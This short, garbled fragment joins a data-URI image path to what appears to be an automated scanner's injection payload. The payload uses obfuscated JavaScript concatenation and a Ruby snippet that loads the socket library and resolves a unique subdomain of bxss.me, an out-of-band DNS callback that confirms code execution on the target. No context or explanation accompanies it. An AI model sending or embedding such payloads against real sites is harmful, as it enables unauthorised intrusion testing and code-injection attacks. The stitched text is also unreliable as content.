 \" \"a\".concat(70-3).concat(22*4).concat(106).concat(78).concat(116).concat(67) (require\"socket\"
socket.gethostbyname(\"hitzo\" \"rkbzcwze78056.bxss.me.\")[3].to_s) \"